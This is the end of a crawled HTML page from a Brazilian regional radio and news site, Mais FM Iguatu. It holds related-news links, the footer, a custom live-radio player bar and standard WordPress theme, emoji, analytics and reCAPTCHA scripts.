										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/atualizacao-justica-federal-concede-liberdade-provisoria-a-presos-em-flagrante-com-r-400-mil-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/soltura-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/soltura-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ATUALIZAÇÃO: Justiça Federal concede liberdade provisória a presos em flagrante com R$ 400 mil em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gvS_8l-BrPtEhzvqAUeH6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740913796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>